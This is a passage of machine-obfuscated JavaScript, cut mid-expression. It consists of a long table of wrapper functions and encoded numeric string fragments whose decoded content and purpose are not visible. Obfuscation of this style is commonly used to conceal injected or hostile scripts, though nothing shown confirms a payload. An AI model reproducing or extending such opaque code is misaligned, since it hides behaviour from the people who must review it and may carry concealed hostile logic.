_0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return 